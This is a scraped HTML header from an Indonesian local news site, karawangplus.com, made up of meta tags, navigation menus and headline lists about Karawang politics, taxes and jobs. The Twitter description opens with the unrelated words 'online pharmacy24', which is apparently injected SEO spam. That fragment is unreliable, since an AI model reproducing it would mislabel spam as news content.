  <meta name="twitter:description" content="online pharmacy24 Karawangplus.com- Salah satu upaya mengajak masyarakat untuk berperan aktif dalam mengawasi orang asing. Kantor Imigrasi Kelas II Karawang siap tempel stiker, untuk nomor pengaduan.

&quot;Nanti bukan hanya parpol (partai politik) saja yang tempelkan stiker, tapi nanti Imigrasi juga a"/>
  <meta name="twitter:image" content="https://karawangplus.com/wp-content/uploads/2016/03/image-2.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body id="top" class="post-template-default single single-post postid-867 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://karawangplus.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="karawangplus.com" href="https://karawangplus.com/">
					<img src="https://karawangplus.com/wp-content/uploads/2022/06/new-logo-karplus.png" alt="karawangplus.com"  /><strong>karawangplus.com Jujur Memotret Karawang</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">		</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://karawangplus.com"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/metro/"><i class="fa fa-arrows"></i>Metro</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-660x330.jpg" width="660" height="330" alt="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-110x75.jpg" width="110" height="75" alt="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-110x75.jpg" width="110" height="75" alt="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar"><img src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-110x75.jpeg" width="110" height="75" alt="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 11, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20251126_101813_11zon-110x75.jpg" width="110" height="75" alt="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat">Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20250709_163846-110x75.jpg" width="110" height="75" alt="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran">Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/realisasi-anggaran-memble-dprd-soroti-lambannya-kinerja-dpkp-karawang/26655/" title="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG-20251118-WA0017-110x75.jpg" width="110" height="75" alt="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/realisasi-anggaran-memble-dprd-soroti-lambannya-kinerja-dpkp-karawang/26655/" title="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang">Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-703 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/profil/"><i class="fa fa-archive"></i>Profil</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa"><img src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-660x330.jpg" width="660" height="330" alt="Enterpreneur sebagai kemajuan bangsa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa">Enterpreneur sebagai kemajuan bangsa</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat"><img src="https://karawangplus.com/wp-content/uploads/2020/07/1-110x75.jpg" width="110" height="75" alt="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-110x75.jpg" width="110" height="75" alt="DPRD Karawang Minta Pemda Antisipasi Bencana Alam" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" title="Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_15-110x75.jpg" width="110" height="75" alt="Jelang Pilkades, DPRD Cek Persiapan DPMD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD">Jelang Pilkades, DPRD Cek Persiapan DPMD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door"><img src="https://karawangplus.com/wp-content/uploads/2020/11/Polish_20201111_094146908-110x75.jpg" width="110" height="75" alt="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door">Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 11, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-minta-gratis-biaya-pdam-bagi-warga-miskin-selama-pendemi-covid-19/22868/" title="DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19">DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 12, 2020</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/pemerintah/"><i class="fa fa-anchor"></i>Pemerintah</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-524x330.jpeg" width="660" height="330" alt="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-110x75.jpeg" width="110" height="75" alt="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-110x75.jpeg" width="110" height="75" alt="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan"><img src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-110x75.jpeg" width="110" height="75" alt="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 6, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0055-110x75.jpg" width="110" height="75" alt="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG">Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 2, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0020-110x75.jpg" width="110" height="75" alt="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD">Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 1, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-16.50.07-1-110x75.jpeg" width="110" height="75" alt="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 27, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/info-lowongan-kerja/"><i class="fa fa-android"></i>Loker</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri"><img src="https://karawangplus.com/wp-content/uploads/2020/12/cellicanurrachadiana_20201201_2-660x330.jpg" width="660" height="330" alt="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri">AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 1, 2020</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan"><img src="https://karawangplus.com/wp-content/uploads/2020/11/buruh-pabrik-110x75.jpg" width="110" height="75" alt="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan">Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites"><img src="https://karawangplus.com/wp-content/uploads/2020/09/IMG-20200916-WA0027-110x75.jpg" width="110" height="75" alt="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites">Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat"><img src="https://karawangplus.com/wp-content/uploads/2020/09/Polish_20200915_095935732-110x75.jpg" width="110" height="75" alt="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat">Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia"><img src="https://karawangplus.com/wp-content/uploads/2020/08/IMG-20200821-WA0007-110x75.jpg" width="110" height="75" alt="Rekom Pilkada Hanura Masih Rahasia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia">Rekom Pilkada Hanura Masih Rahasia</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan"><img src="https://karawangplus.com/wp-content/uploads/2018/08/36425386_179672022888527_5480067116495273984_n-110x75.jpg" width="110" height="75" alt="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan">Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 2, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang"><img src="https://karawangplus.com/wp-content/uploads/2017/12/imigrasi-110x75.jpg" width="110" height="75" alt="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang">2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 29, 2017</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12956"><a href="#">Ragam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-12955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://karawangplus.com/category/ragam-tipstrik/">Tips dan Trik</a></li>
</ul>
</li>
</ul></div>										<a href="https://karawangplus.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></li>
